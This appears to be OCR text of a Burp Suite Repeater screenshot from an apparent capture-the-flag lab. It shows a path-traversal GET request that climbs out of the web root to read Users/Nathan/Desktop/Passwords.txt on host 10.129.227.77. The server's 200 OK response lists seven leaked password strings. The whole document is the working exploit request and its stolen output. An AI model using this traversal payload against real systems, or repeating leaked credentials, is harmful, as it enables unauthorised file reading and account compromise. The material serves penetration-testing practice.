 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt
HTTP/1.1
2 Host: 10.129.227.77
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: dataPort=6063
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$